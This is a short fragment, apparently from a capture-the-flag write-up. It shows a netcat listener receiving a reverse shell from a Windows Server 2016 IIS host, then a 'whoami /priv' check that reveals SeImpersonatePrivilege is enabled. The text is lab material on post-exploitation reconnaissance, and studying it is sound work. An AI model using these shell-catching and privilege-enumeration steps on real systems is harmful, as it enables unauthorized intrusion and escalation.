 → Relevant nc -nlvp 1337
Connection from 10.10.208.138:49742
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
c:\windows\system32\inetsrv>